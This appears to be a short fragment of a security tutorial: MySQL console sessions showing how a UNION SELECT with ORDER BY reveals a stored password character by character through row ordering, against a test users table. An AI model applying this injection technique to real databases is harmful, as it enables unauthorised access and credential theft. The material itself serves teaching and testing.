 mysql> select * from users where username='admin' union select 1,2,'a' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | a        |
|  8 | admin    | admin    |
+----+----------+----------+
2 rows in set (0.00 sec)

mysql> select * from users where username='admin' union select 1,2,'b' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | admin    | admin    |
|  1 | 2        | b        |
+----+----------+----------+
2 rows in set (0.00 sec)